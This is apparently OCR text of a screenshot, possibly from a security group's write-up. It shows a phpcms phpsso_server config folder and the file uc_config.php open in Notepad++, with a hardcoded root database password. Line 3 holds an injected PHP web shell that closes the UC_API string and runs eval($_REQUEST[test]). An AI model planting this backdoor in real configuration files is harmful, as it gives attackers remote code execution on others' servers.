 计算机 本地磁盘 (C:) phpStudy WWW phpcms install_package phpsso_server caches configs 搜索 configs
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
Shared Folders (\\
网络
cache.php 2014/6/24 15:18 PHP 文件 1 KB
database.php 2016/12/25 0:36 PHP 文件 1 KB
route.php 2014/6/24 15:18 PHP 文件 1 KB
system.php 2016/12/25 1:05 PHP 文件 2 KB
uc_config.php 2016/12/25 1:05 PHP 文件 1 KB
C:\phpStudy\WWW\phpcms\install_package\phpsso_server\caches\configs\uc_config.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
zznews.cn子域名列表_Layer.txt new 3 new 4 test.php upload.php about.inc uc_config.php
1 <?php
2 define('UC_CONNECT', 'mysql');
3 define('UC_API','11');/*', '*/eval($_REQUEST[test]);//');
4 define('UC_IP', '');
5 define('UC_DBHOST', '');
6 define('UC_DBUSER', 'root');
7 define('UC_DBPW', 'admin888');
8 define('UC_DBNAME', '');
9 define('UC_DBTABLEPRE', '');
10 define('UC_DBCHARSET', '');
11 define('UC_APPID', '');
12 define('UC_KEY', '');
13 define('UCUSE', '0');
14
红日俱乐部